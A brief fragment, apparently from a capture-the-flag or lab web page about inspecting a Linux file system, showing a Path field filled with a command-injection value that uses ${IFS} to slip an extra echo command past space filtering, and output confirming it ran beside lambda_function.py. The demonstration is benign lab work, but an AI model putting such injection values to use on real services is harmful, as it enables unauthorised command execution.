 Take a second peek at the linux file system.
Path:
&&echo${IFS}"Command${IFS}Execution!"
Submit
lambda_function.py
Command
Execution!